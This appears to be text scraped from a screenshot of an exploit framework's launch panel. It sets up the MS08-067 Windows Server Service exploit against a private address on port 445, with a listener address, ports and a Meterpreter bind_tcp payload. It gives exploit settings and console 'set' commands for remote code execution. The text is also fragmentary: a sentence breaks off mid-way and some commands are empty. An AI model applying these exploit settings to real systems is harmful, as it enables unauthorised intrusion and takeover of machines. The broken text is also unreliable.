 Attack 172.20.10.2
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server Service
Option Value
LHOST 172.20.10.12
LPORT 24334
RHOST + 172.20.10.2
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
api
set
set
set
set LPORT 26190
set PAYLOAD windows/meterpreter/bind_tcp
set RPORT 445